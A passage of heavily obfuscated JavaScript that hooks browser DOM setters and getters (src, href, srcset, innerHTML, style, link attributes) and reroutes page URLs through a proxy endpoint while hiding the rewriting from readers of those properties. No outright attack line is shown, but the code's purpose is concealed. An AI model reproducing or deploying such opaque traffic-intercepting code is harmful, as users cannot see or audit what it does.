wM=Go['A'][io(0xf4d)](w7)[io(0xe95)][io(0xf4d)][io(0x544)](this,...wf);return(0x0,G2['_'])(wM)?(0x0,G2['xE'])(wM):wM;},'set':function(wc){const im=eL;wc=(0x0,G2['_'])(wc)?wc:(0x0,G2['zp'])(wc);for(var wf=arguments[im(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];return Go['A'][im(0xf4d)](w7)[im(0xe95)][im(0x650)][im(0x544)](this,wc,...wq);}}),n9(w7,eL(0x7df),eL(0xee8),{'get':function(wc,wf){const iB=eL;if(iB(0x6f6)===wf)return!0x0;const wq=wc[wf];return wq?iB(0xb1e)==typeof wq?wq[iB(0x8de)](wc):iB(0xf22)==typeof wq?iB(0x3fd)===wf?(0x0,Ei['QS'])(wq):(0x0,Ei['hB'])(wq):wq:wq;},'set':function(wc,wf,wq){const iW=eL;iW(0x3fd)===wf?wq=(0x0,Ei['Vd'])({'protectUrlContext':w6,'style':wq}):iW(0xf22)==typeof wq&&wq[iW(0x18f)](iW(0xf09))&&(wq=(0x0,Ei['oY'])({'protectUrlContext':w6,'value':wq}));const wM=wc[wf];if(wc[wf]=wq,wM!==wq){const wr=Go['A'][iW(0xf4d)](w7)[iW(0xe31)][iW(0x544)](this,iW(0xee8));if(wr){const wR=(0x0,Eh['e'])(wr);wr!==wR&&Go['A'][iW(0xf4d)](w7)[iW(0x7b9)][iW(0x544)](this,iW(0xee8),wR);}}return!0x0;}},null),n8(w7,eL(0xfbd),eL(0xc54),{'get':function(){const iN=eL;for(var wc=arguments[iN(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][iN(0xf4d)](w7)[iN(0xa8f)][iN(0xf4d)][iN(0xe4f)](this,wf);return(0x0,G3['EW'])(wM)&&(wM=(0x0,G3['sH'])(wM)[iN(0x13a)]),wM;},'set':function(wc){const ix=eL,wf=Go['A'][ix(0xf4d)](w7)[ix(0xe31)][ix(0x544)](this,ix(0x965));wc&&!(0x0,G3['EW'])(wc)&&(wc=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wc,'kind':ix(0xf5a)===wf?G3['MN'][ix(0x548)]:G3['MN'][ix(0x380)],'baseUrl':Go['A'][ix(0xf4d)](w7)[ix(0xa3c)][ix(0xf4d)][ix(0xe4f)](w7[ix(0x878)]),'endpoint':G0['A'][ix(0x46c)]}));for(var wq=arguments[ix(0xac9)],wM=new Array(wq>0x1?wq-0x1:0x0),wr=0x1;wr<wq;wr++)wM[wr-0x1]=arguments[wr];return Go['A'][ix(0xf4d)](w7)[ix(0xa8f)][ix(0x650)][ix(0x544)](this,wc,...wM);}}),n8(w7,eL(0xfbd),eL(0x965),{'get':function(){const ie=eL;for(var wc=arguments[ie(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][ie(0xf4d)](w7)[ie(0x38e)][ie(0xf4d)][ie(0xe4f)](this,wf);return(0x0,G2['_'])(wM)&&(wM=(0x0,G2['ks'])(wM)),wM;},'set':function(wc){const iQ=eL;[iQ(0xf5a),iQ(0x300),iQ(0xd5e),iQ(0x7b5)][iQ(0x18f)](wc)||wc&&!(0x0,G2['_'])(wc)&&(wc=(0x0,G2['md'])(wc));for(var wf=arguments[iQ(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];return Go['A'][iQ(0xf4d)](w7)[iQ(0x38e)][iQ(0x650)][iQ(0x544)](this,wc,...wq);}}),n8(w7,eL(0xdad),eL(0x5ef),{'get':function(){const ii=eL,wc=Go['A'][ii(0xf4d)](w7)[ii(0xe31)][ii(0x544)](this,ii(0xbe0));for(var wf=arguments[ii(0xac9)],wq=new Array(wf),wM=0x0;wM<wf;wM++)wq[wM]=arguments[wM];const wr=Go['A'][ii(0xf4d)](w7)[ii(0xb53)][ii(0xf4d)][ii(0x544)](this,...wq);return nE(w7,wr,wc)&&(wr[ii(0x4a4)]||(wr[ii(0x4a4)]=!0x0,Eg(wr),EB(wr),GL[ii(0xba9)](wr)),n0(wr),n1(w6,wr)),Go['A'][ii(0xf4d)](w7)[ii(0x322)][ii(0xf4d)][ii(0x544)](this,...wq);}}),n7(w7,eL(0xedc),eL(0x9a3),function(wc,wf){const iS=eL,wq=Go['A'][iS(0xf4d)](w7)[iS(0xc77)][iS(0x544)](this,wc,wf);return w7[iS(0x82c)](wq);},function(wc,wf){const iJ=eL;return!!w7[iJ(0x82c)];}),n7(w7,eL(0xedc),eL(0x84f),function(wc,wf,wq){const is=eL;let wM=Go['A'][is(0xf4d)](w7)[is(0x162)][is(0x544)](this,wc,wf,wq);var wr;return wc&&0x9===wc[is(0xafd)]&&(wM=Go['A'][is(0xf4d)](w7)[is(0xc77)][is(0x544)](this,wM),null!==(wr=wM[is(0x922)])&&void 0x0!==wr&&null!==(wr=wr[is(0xa2f)])&&void 0x0!==wr&&wr[0x0]&&(wM[is(0x922)][is(0xa2f)][0x0]=w7[is(0xd83)][is(0xe9b)]),delete wM[is(0xd83)],delete wM[is(0xbaf)],wM=Go['A'][is(0xf4d)](w7)[is(0x162)][is(0x544)](this,wM,wf,wq)),wM;}),n8(w7,eL(0xbec),eL(0x857),{'get':function(){const iZ=eL;for(var wc=arguments[iZ(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];const wM=Go['A'][iZ(0xf4d)](w7)[iZ(0xd5a)][iZ(0xf4d)][iZ(0x544)](this,...wf);return Eb[iZ(0xf4d)](w7,wM);}},function(){const ip=eL;try{if((wq=>{const iU=a2E;try{if(null!=wq&&wq[iU(0x3e5)])return!0x0;if(iU(0xf22)==typeof wq){var wM;if(wq[iU(0x91c)](iU(0x60d)))return!0x0;const wr=w7[iU(0xedc)][iU(0x9a3)](wq);if(null!=wr&&null!==(wM=wr[iU(0x59e)])&&void 0x0!==wM&&wM[iU(0x91c)](iU(0x758)))return!0x0;if([iU(0x8cf),iU(0x3bd),iU(0x586)][iU(0x18f)](null==wr?void 0x0:wr[iU(0x59e)])&&void 0x0!==(null==wr?void 0x0:wr[iU(0x2d4)])&&void 0x0!==(null==wr?void 0x0:wr[iU(0xb7e)])&&void 0x0!==(null==wr?void 0x0:wr[iU(0x272)]))return!0x0;}}catch(wR){}return!0x1;})(this[ip(0xf19)]))return!0x1;if((0x0,G3['EW'])(w7[ip(0x922)][ip(0x242)])){const wq=new URL((0x0,G3['sH'])(w7[ip(0x922)][ip(0x242)])[ip(0x13a)]);if(ip(0x879)===wq[ip(0x53f)]&&/\/sodar\/.*.html/g[ip(0x95e)](wq[ip(0xc9e)]))return!0x1;if(ip(0xe0b)===wq[ip(0x53f)]&&ip(0xd06)===wq[ip(0xc9e)])return!0x1;if(ip(0x58b)===wq[ip(0x53f)]&&wq[ip(0xc9e)][ip(0x2b1)](ip(0x345)))return!0x1;if(ip(0x74e)===wq[ip(0x53f)]&&ip(0xf00)===wq[ip(0xc9e)])return!0x1;}const wc=((()=>{const iY=ip;try{return Go['A'][iY(0xf4d)](w7)[iY(0xd5a)][iY(0xf4d)][iY(0x544)](this)[iY(0x922)][iY(0x242)];}catch(wM){return null;}})());if((0x0,G3['EW'])(wc)){const wM=new URL((0x0,G3['sH'])(wc)[ip(0x13a)]);if(ip(0xab2)===wM[ip(0x53f)]&&ip(0xafe)===wM[ip(0xc9e)])return!0x1;}const wf=Go['A'][ip(0xf4d)](w7)[ip(0xd5a)][ip(0xf4d)][ip(0x544)](this);return!(0x0,G3['Vp'])(w6)||wf!==w7[ip(0xa2c)];}catch(wr){return!0x0;}}),n8(w7,eL(0xdad),eL(0x8e6),{'get':function(){const iL=eL;for(var wc,wf=arguments[iL(0xac9)],wq=new Array(wf),wM=0x0;wM<wf;wM++)wq[wM]=arguments[wM];const wr=Go['A'][iL(0xf4d)](w7)[iL(0xb53)][iL(0xf4d)][iL(0x544)](this,...wq);if(!wr)return wr;const wR=Go['A'][iL(0xf4d)](w7)[iL(0xe31)][iL(0x544)](this,iL(0xbe0));if(nE(w7,wr,wR)&&(wr[iL(0x4a4)]||(wr[iL(0x4a4)]=!0x0,Eg(wr),EB(wr),GL[iL(0xba9)](wr)),n0(wr),n1(w6,wr)),iL(0xfeb)===(null===(wc=w7[iL(0xd83)])||void 0x0===wc?void 0x0:wc[iL(0xe9b)]))return wr;if(n3(wr)){const wm=wr[iL(0x878)][iL(0x13b)](iL(0x9cb));for(let wB=0x0;wB<wm[iL(0xac9)];wB++){const wW=wm[wB];if(wW[iL(0x319)][iL(0x18f)](iL(0xe45))&&wW[iL(0x319)][iL(0x18f)](iL(0x977))&&wW[iL(0x319)][iL(0x18f)](iL(0xe76)))return wr;}}let wo=Go['A'][iL(0xf4d)](w7)[iL(0xff7)][iL(0xf4d)][iL(0x544)](this);if(wo=wo&&(0x0,G2['_'])(wo)?(0x0,G2['ks'])(wo):wo,iL(0xd2)===wo)return wr;if((0x0,G3['EW'])(wR)){const wN=new URL((0x0,G3['sH'])(wR)[iL(0x13a)]);if(wN[iL(0x53f)][iL(0x2b1)](iL(0xcfa))&&wN[iL(0xc9e)][iL(0x18f)](iL(0xbed)))return wr;}return Eb[iL(0xf4d)](w7,wr);}}),n8(w7,eL(0xdad),eL(0xd3),{'get':function(){const ij=eL;for(var wc=arguments[ij(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][ij(0xf4d)](w7)[ij(0xff7)][ij(0xf4d)][ij(0x544)](this,...wf);return(0x0,G2['_'])(wM)&&(wM=(0x0,G2['ks'])(wM)),wM;},'set':function(wc){const it=eL;for(var wf=arguments[it(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];return Go['A'][it(0xf4d)](w7)[it(0xff7)][it(0x650)][it(0x544)](this,(0x0,G2['md'])(wc),...wq);}}),n8(w7,eL(0xdad),eL(0xbe0),{'get':function(){const iv=eL;for(var wc=arguments[iv(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][iv(0xf4d)](w7)[iv(0xfbb)][iv(0xf4d)][iv(0x544)](this,...wf);return(0x0,G3['EW'])(wM)&&(wM=(0x0,G3['sH'])(wM)[iv(0x13a)]),wM;},'set':function(wc){const iP=eL;for(var wf=arguments[iP(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];return wc[iP(0x91c)](iP(0x645))?(wc=EO(wc,w6,w7),Go['A'][iP(0xf4d)](w7)[iP(0xfbb)][iP(0x650)][iP(0x544)](this,wc,...wq)):Go['A'][iP(0xf4d)](w7)[iP(0xfbb)][iP(0x650)][iP(0x544)](this,(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wc,'kind':G3['MN'][iP(0x380)],'baseUrl':Go['A'][iP(0xf4d)](w7)[iP(0xa3c)][iP(0xf4d)][iP(0xe4f)](w7[iP(0x878)]),'endpoint':G0['A'][iP(0x46c)]}),...wq);}}),n8(w7,eL(0xdad),eL(0x71d),{'get':function(){const ia=eL;for(var wc=arguments[ia(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];return Go['A'][ia(0xf4d)](w7)[ia(0x147)][ia(0xf4d)][ia(0x544)](this,...wf);},'set':function(wc){const iT=eL;for(var wf=arguments[iT(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];const wr=Go['A'][iT(0xf4d)](w7)[iT(0xb53)][iT(0xf4d)][iT(0x544)](this,...wq);if(wr&&(Eg(wr),EB(wr),GL[iT(0xba9)](wr)),!wc)return Go['A'][iT(0xf4d)](w7)[iT(0x147)][iT(0x650)][iT(0x544)](this,wc);wc=wc[iT(0x63e)]();const wR=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':G0['A'][iT(0x46c)]+iT(0x850),'kind':G3['MN'][iT(0x1b6)],'baseUrl':Go['A'][iT(0xf4d)](w7)[iT(0xa3c)][iT(0xf4d)][iT(0xe4f)](w7[iT(0x878)]),'endpoint':G0['A'][iT(0x46c)]});return wc=wc[iT(0x18f)](wR)?EX({'_window':w7,'protectUrlContext':w6,'html':wc}):iT(0x695)[iT(0x37a)](Ev,iT(0xd87))[iT(0x37a)](wR,iT(0x597))[iT(0x37a)]((0x0,EP['x'])()['id'],iT(0xf30))+EX({'_window':w7,'protectUrlContext':w6,'html':wc}),Go['A'][iT(0xf4d)](w7)[iT(0x147)][iT(0x650)][iT(0x544)](this,wc);}}),n8(w7,eL(0x20a),eL(0x542),{'get':function(){const ih=eL;for(var wc=arguments[ih(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];const wM=Go['A'][ih(0xf4d)](w7)[ih(0xbf)][ih(0xf4d)][ih(0x544)](this,...wf);return wM?ET(wM):wM;},'set':function(wc){const iF=eL;if(!wc)return Go['A'][iF(0xf4d)](w7)[iF(0xbf)][iF(0x650)][iF(0x544)](this,wc);for(var wf=arguments[iF(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];return Go['A'][iF(0xf4d)](w7)[iF(0xbf)][iF(0x650)][iF(0x544)](this,Ea(w6,wc,Go['A'][iF(0xf4d)](w7)[iF(0xa3c)][iF(0xf4d)][iF(0xe4f)](w7[iF(0x878)])),...wq);}}),n8(w7,eL(0x20a),eL(0xbe0),{'get':function(){const iH=eL;for(var wc=arguments[iH(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][iH(0xf4d)](w7)[iH(0x905)][iH(0xf4d)][iH(0x544)](this,...wf);return(0x0,G3['EW'])(wM)&&(wM=(0x0,G3['sH'])(wM)[iH(0x13a)]),wM;},'set':function(wc){const iI=eL;(0x0,G3['EW'])(wc)||(wc=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wc,'kind':G3['MN'][iI(0x532)],'baseUrl':Go['A'][iI(0xf4d)](w7)[iI(0xa3c)][iI(0xf4d)][iI(0xe4f)](w7[iI(0x878)]),'endpoint':G0['A'][iI(0x46c)]}));for(var wf=arguments[iI(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];return Go['A'][iI(0xf4d)](w7)[iI(0x905)][iI(0x650)][iI(0x544)](this,wc,...wq);}}),n8(w7,eL(0x20a),eL(0xd7a),{'get':function(){const iX=eL;for(var wc=arguments[iX(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];const wM=Go['A'][iX(0xf4d)](w7)[iX(0xf03)][iX(0xf4d)][iX(0x544)](this,...wf);return EI(wM);},'set':function(wc){const id=eL;for(var wf=arguments[id(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];return wc?(wc=EH({'protectUrlContext':w6,'srcset':wc,'endpoint':G0['A'][id(0x46c)],'baseUrl':Go['A'][id(0xf4d)](w7)[id(0xa3c)][id(0xf4d)][id(0xe4f)](w7[id(0x878)])}),Go['A'][id(0xf4d)](w7)[id(0xf03)][id(0x650)][id(0x544)](this,wc,...wq)):Go['A'][id(0xf4d)](w7)[id(0xf03)][id(0x650)][id(0x544)](this,wc,...wq);}}),n8(w7,eL(0x4a3),eL(0x242),{'get':function(){const iO=eL;for(var wc=arguments[iO(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][iO(0xf4d)](w7)[iO(0x476)][iO(0xf4d)][iO(0x544)](this,...wf);return(0x0,G3['EW'])(wM)&&(wM=(0x0,G3['sH'])(wM)[iO(0x13a)]),wM;},'set':function(wc){const il=eL,wf=Go['A'][il(0xf4d)](w7)[il(0x19a)][il(0xf4d)][il(0x544)](this),wq=Go['A'][il(0xf4d)](w7)[il(0x74)][il(0xf4d)][il(0x544)](this),wM=il(0xca7)===wf||il(0x9bd)===wf&&il(0xee8)===wq?G3['MN'][il(0x63b)]:il(0x9bd)===wf&&il(0x9cb)===wq?G3['MN'][il(0x1b6)]:G3['MN'][il(0x532)];wc=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wc,'kind':wM,'baseUrl':Go['A'][il(0xf4d)](w7)[il(0xa3c)][il(0xf4d)][il(0xe4f)](w7[il(0x878)]),'endpoint':G0['A'][il(0x46c)]});for(var wr=arguments[il(0xac9)],wR=new Array(wr>0x1?wr-0x1:0x0),wo=0x1;wo<wr;wo++)wR[wo-0x1]=arguments[wo];return Go['A'][il(0xf4d)](w7)[il(0x476)][il(0x650)][il(0x544)](this,wc,...wR);}}),n8(w7,eL(0x4a3),'as',{'set':function(wc){const iA=eL;var wf;const wq=Go['A'][iA(0xf4d)](w7)[iA(0xe31)][iA(0x544)](this,iA(0x242)),wM=null===(wf=Go['A'][iA(0xf4d)](w7)[iA(0xe31)][iA(0x544)](this,iA(0xe6d)))||void 0x0===wf?void 0x0:wf[iA(0x2a1)]();for(var wr=arguments[iA(0xac9)],wR=new Array(wr>0x1?wr-0x1:0x0),wo=0x1;wo<wr;wo++)wR[wo-0x1]=arguments[wo];if(wq){const wm=iA(0xca7)===wM||iA(0x9bd)===wM&&iA(0xee8)===wc?G3['MN'][iA(0x63b)]:iA(0x9bd)===wM&&iA(0x9cb)===wc?G3['MN'][iA(0x1b6)]:G3['MN'][iA(0x532)];Go['A'][iA(0xf4d)](w7)[iA(0x476)][iA(0x650)][iA(0x544)](this,(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wq,'kind':wm,'baseUrl':Go['A'][iA(0xf4d)](w7)[iA(0xa3c)][iA(0xf4d)][iA(0xe4f)](w7[iA(0x878)]),'endpoint':G0['A'][iA(0x46c)]}),...wR);}return Go['A'][iA(0xf4d)](w7)[iA(0x74)][iA(0x650)][iA(0x544)](this,wc,...wR);}}),n8(w7,eL(0x4a3),eL(0xe6d),{'set':function(wc){const iC=eL,wf=Go['A'][iC(0xf4d)](w7)[iC(0xe31)][iC(0x544)](this,iC(0x242)),wq=Go['A'][iC(0xf4d)](w7)[iC(0xe31)][iC(0x544)](this,'as');for(var wM=arguments[iC(0xac9)],wr=new Array(wM>0x1?wM-0x1:0x0),wR=0x1;wR<wM;wR++)wr[wR-0x1]=arguments[wR];if(wf){const wo=iC(0xca7)===wc||iC(0x9bd)===wc&&iC(0xee8)===wq?G3['MN'][iC(0x63b)]:iC(0x9bd)===wc&&iC(0x9cb)===wq?G3['MN'][iC(0x1b6)]:G3['MN'][iC(0x532)];Go['A'][iC(0xf4d)](w7)[iC(0x476)][iC(0x650)][iC(0x544)](this,(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wf,'kind':wo,'baseUrl':Go['A'][iC(0xf4d)](w7)[iC(0xa3c)][iC(0xf4d)][iC(0xe4f)](w7[iC(0x878)]),'endpoint':G0['A'][iC(0x46c)]}),...wr);}return Go['A'][iC(0xf4d)](w7)[iC(0x19a)][iC(0x650)][iC(0x544)](this,wc,...wr);}}),n8(w7,eL(0x5c9),eL(0x542),{'get':function(){const ib=eL;for(var wc=arguments[ib(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];const wM=Go['A'][ib(0xf4d)](w7)[ib(0x2b8)][ib(0xf4d)][ib(0x544)](this,...wf);return wM?ET(wM):wM;},'set':function(wc){const iD=eL;if(!wc)return Go['A'][iD(0xf4d)](w7)[iD(0x2b8)][iD(0x650)][iD(0x544)](this,wc);for(var wf=arguments[iD(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];return Go['A'][iD(0xf4d)](w7)[iD(0x2b8)][iD(0x650)][iD(0x544)](this,Ea(w6,wc,Go['A'][iD(0xf4d)](w7)[iD(0xa3c)][iD(0xf4d)][iD(0xe4f)](w7[iD(0x878)])),...wq);}}),n8(w7,eL(0x5c9),eL(0xbe0),{'get':function(){const ik=eL;for(var wc=arguments[ik(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][ik(0xf4d)](w7)[ik(0xf2f)][ik(0xf4d)][ik(0xe4f)](this,wf);return(0x0,G3['EW'])(wM)&&(wM=(0x0,G3['sH'])(wM)[ik(0x13a)]),wM;},'set':function(wc){const iy=eL;(0x0,G3['EW'])(wc)||(wc=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wc,'kind':G3['MN'][iy(0x1b6)],'baseUrl':Go['A'][iy(0xf4d)](w7)[iy(0xa3c)][iy(0xf4d)][iy(0xe4f)](w7[iy(0x878)]),'endpoint':G0['A'][iy(0x46c)]}));for(var wf=arguments[iy(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];return Go['A'][iy(0xf4d)](w7)[iy(0xf2f)][iy(0x650)][iy(0xe4f)](this,[wc,...wq]);}}),n8(w7,eL(0x434),eL(0x790),{'get':function(){const S0=eL;for(var wc=arguments[S0(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][S0(0xf4d)](w7)[S0(0x886)][S0(0xf4d)][S0(0x544)](this,...wf);return(0x0,G3['EW'])(wM)&&(wM=(0x0,G3['sH'])(wM)[S0(0x13a)]),wM;},'set':function(wc){const S1=eL;(0x0,G3['EW'])(wc)||(wc=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wc,'kind':G3['MN'][S1(0x532)],'baseUrl':Go['A'][S1(0xf4d)](w7)[S1(0xa3c)][S1(0xf4d)][S1(0xe4f)](w7[S1(0x878)]),'endpoint':G0['A'][S1(0x46c)]}));for(var wf=arguments[S1(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];return Go['A'][S1(0xf4d)](w7)[S1(0x886)][S1(0x650)][S1(0x544)](this,wc,...wq);}}),n8(w7,eL(0x434),eL(0xbe0),{'get':function(){const S2=eL;for(var wc,wf=arguments[S2(0xac9)],wq=new Array(wf),wM=0x0;wM<wf;wM++)wq[wM]=arguments[wM];let wr=null!==(wc=Go['A'][S2(0xf4d)](w7)[S2(0x86)])&&void 0x0!==wc&&wc[S2(0xf4d)]?Go['A'][S2(0xf4d)](w7)[S2(0x86)][S2(0xf4d)][S2(0xe4f)](this,wq):Go['A'][S2(0xf4d)](w7)[S2(0xe31)][S2(0x544)](this,S2(0xbe0));return wr&&(0x0,G3['EW'])(wr)&&(wr=(0x0,G3['sH'])(wr)[S2(0x13a)]),wr;},'set':function(wc){const S3=eL;var wf;(0x0,G3['EW'])(wc)||(wc=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wc,'kind':G3['MN'][S3(0x532)],'baseUrl':Go['A'][S3(0xf4d)](w7)[S3(0xa3c)][S3(0xf4d)][S3(0xe4f)](w7[S3(0x878)]),'endpoint':G0['A'][S3(0x46c)]}));for(var wq=arguments[S3(0xac9)],wM=new Array(wq>0x1?wq-0x1:0x0),wr=0x1;wr<wq;wr++)wM[wr-0x1]=arguments[wr];return null!==(wf=Go['A'][S3(0xf4d)](w7)[S3(0x86)])&&void 0x0!==wf&&wf[S3(0x650)]?Go['A'][S3(0xf4d)](w7)[S3(0x86)][S3(0x650)][S3(0xe4f)](this,[wc,...wM]):(Go['A'][S3(0xf4d)](w7)[S3(0x7b9)][S3(0x544)](this,S3(0xbe0),wc),wc);}},()=>!0x0),n8(w7,eL(0x639),eL(0xbe0),{'get':function(){const S4=eL;for(var wc,wf=arguments[S4(0xac9)],wq=new Array(wf),wM=0x0;wM<wf;wM++)wq[wM]=arguments[wM];let wr=null!==(wc=Go['A'][S4(0xf4d)](w7)[S4(0x89b)])&&void 0x0!==wc&&wc[S4(0xf4d)]?Go['A'][S4(0xf4d)](w7)[S4(0x89b)][S4(0xf4d)][S4(0xe4f)](this,wq):Go['A'][S4(0xf4d)](w7)[S4(0xe31)][S4(0x544)](this,S4(0xbe0));return wr&&(0x0,G3['EW'])(wr)&&(wr=(0x0,G3['sH'])(wr)[S4(0x13a)]),wr;},'set':function(wc){const S5=eL;var wf;(0x0,G3['EW'])(wc)||(wc=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wc,'kind':G3['MN'][S5(0x532)],'baseUrl':Go['A'][S5(0xf4d)](w7)[S5(0xa3c)][S5(0xf4d)][S5(0xe4f)](w7[S5(0x878)]),'endpoint':G0['A'][S5(0x46c)]}));for(var wq=arguments[S5(0xac9)],wM=new Array(wq>0x1?wq-0x1:0x0),wr=0x1;wr<wq;wr++)wM[wr-0x1]=arguments[wr];return null!==(wf=Go['A'][S5(0xf4d)](w7)[S5(0x89b)])&&void 0x0!==wf&&wf[S5(0x650)]?Go['A'][S5(0xf4d)](w7)[S5(0x89b)][S5(0x650)][S5(0xe4f)](this,[wc,...wM]):(Go['A'][S5(0xf4d)](w7)[S5(0x7b9)][S5(0x544)](this,S5(0xbe0),wc),wc);}},()=>!0x0),n8(w7,eL(0x8a),eL(0xbe0),{'get':function(){const S6=eL;for(var wc=arguments[S6(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][S6(0xf4d)](w7)[S6(0x9b6)]?Go['A'][S6(0xf4d)](w7)[S6(0x9b6)][S6(0xf4d)][S6(0xe4f)](this,wf):Go['A'][S6(0xf4d)](w7)[S6(0xe31)][S6(0x544)](this,S6(0xbe0));return wM&&(0x0,G3['EW'])(wM)&&(wM=(0x0,G3['sH'])(wM)[S6(0x13a)]),wM;},'set':function(wc){const S7=eL;(0x0,G3['EW'])(wc)||(wc=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wc,'kind':G3['MN'][S7(0x532)],'baseUrl':Go['A'][S7(0xf4d)](w7)[S7(0xa3c)][S7(0xf4d)][S7(0xe4f)](w7[S7(0x878)]),'endpoint':G0['A'][S7(0x46c)]}));for(var wf=arguments[S7(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];return Go['A'][S7(0xf4d)](w7)[S7(0x9b6)]?Go['A'][S7(0xf4d)](w7)[S7(0x9b6)][S7(0x650)][S7(0xe4f)](this,[wc,...wq]):(Go['A'][S7(0xf4d)](w7)[S7(0x7b9)][S7(0x544)](this,S7(0xbe0),wc),wc);}}),n8(w7,eL(0x8a),eL(0xd7a),{'get':function(){const S8=eL;for(var wc=arguments[S8(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][S8(0xf4d)](w7)[S8(0xe54)]?Go['A'][S8(0xf4d)](w7)[S8(0xe54)][S8(0xf4d)][S8(0xe4f)](this,wf):Go['A'][S8(0xf4d)](w7)[S8(0xe31)][S8(0x544)](this,S8(0xd7a));return wM&&(wM=EI(wM)),wM;},'set':function(wc){const S9=eL;for(var wf=arguments[S9(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];return wc?(wc=EH({'protectUrlContext':w6,'srcset':wc,'endpoint':G0['A'][S9(0x46c)],'baseUrl':Go['A'][S9(0xf4d)](w7)[S9(0xa3c)][S9(0xf4d)][S9(0xe4f)](w7[S9(0x878)])}),Go['A'][S9(0xf4d)](w7)[S9(0xe54)]?Go['A'][S9(0xf4d)](w7)[S9(0xe54)][S9(0x650)][S9(0xe4f)](this,[wc,...wq]):(Go['A'][S9(0xf4d)](w7)[S9(0x7b9)][S9(0x544)](this,S9(0xd7a),wc),wc)):Go['A'][S9(0xf4d)](w7)[S9(0xe54)][S9(0x650)][S9(0x544)](this,wc,...wq);}}),n8(w7,eL(0xbec),eL(0xf19),{'get':function(){const SG=eL;for(var wc=arguments[SG(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][SG(0xf4d)](w7)[SG(0xc65)][SG(0xf4d)][SG(0xe4f)](this,wf);if(SG(0xf22)==typeof wM){const wr=Array[SG(0xf64)](wM[SG(0x84d)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),wR=>wR[0x0]);for(const wR of wr||[])(0x0,G3['EW'])(wR)&&(wM=Go['A'][SG(0xf4d)](w7)[SG(0x9ca)][SG(0x544)](wM,wR,(0x0,G3['sH'])(wR)[SG(0x13a)]));}return wM;}},function(){const SE=eL;for(var wc=arguments[SE(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];const wM=Go['A'][SE(0xf4d)](w7)[SE(0xc65)][SE(0xf4d)][SE(0xe4f)](this,wf);return SE(0xf22)==typeof wM&&G3['ht'][SE(0xb94)](wr=>wM[SE(0x18f)]('/'[SE(0x37a)](wr,'/')));}),n8(w7,eL(0xbec),eL(0xe9b),{'get':function(){const Sn=eL;try{if(Sn(0x4ad)===this[Sn(0xf19)])return Sn(0xd71);const wM=Go['A'][Sn(0xf4d)](w7)[Sn(0xd5a)][Sn(0xf4d)][Sn(0x544)](this);if((0x0,G3['EW'])(wM[Sn(0x922)][Sn(0x242)])){const wr=(0x0,G3['sH'])(wM[Sn(0x922)][Sn(0x242)])[Sn(0x13a)];return new URL(wr)[Sn(0xe9b)];}}catch(wR){}for(var 